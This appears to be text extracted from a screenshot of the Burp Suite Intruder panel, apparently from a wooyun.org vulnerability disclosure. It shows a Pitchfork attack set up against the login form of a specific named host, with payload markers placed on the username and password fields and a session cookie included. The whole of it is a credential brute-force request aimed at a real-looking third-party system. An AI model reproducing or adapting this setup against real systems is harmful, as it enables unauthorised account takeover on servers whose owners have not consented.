 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Pitchfork
POST /logincheck.php HTTP/1.1
Host: oa.lzgd.com.cn:8000
Content-Length: 27
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.lzgd.com.cn:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.lzgd.com.cn:8000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=a0dbf09a50b2c59232572360dba8f109
UNAME=§admin§&PASSWORD=§123456§
www.wooyun.org